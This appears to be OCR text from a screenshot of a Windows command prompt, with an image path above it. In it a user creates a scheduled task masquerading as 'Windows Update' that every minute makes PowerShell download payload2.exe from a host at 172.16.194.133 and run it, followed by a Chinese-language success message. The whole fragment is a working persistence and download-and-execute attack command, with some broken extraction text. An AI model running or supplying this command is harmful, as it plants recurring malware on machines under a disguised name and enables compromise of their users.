 C:\Users\WeirdBird007>schtasks /CREATE /TN "Windows Update" /tr "c:\windows\sys
tem32\WindowsPowerShell\v1.0\powershell.exe (new-object System.Net.WebClient).D
ownloadFile('http://172.16.194.133/payload2.exe','c:/tmp/test.exe');start-proces
s 'c:/tmp/test.exe'" /SC minute /MO 1 /ED 2019/12/30 /ET 00:00 /Z /IT /RU %USERN
des
AME%
成功: 成功创建计划任务 "Windows Update"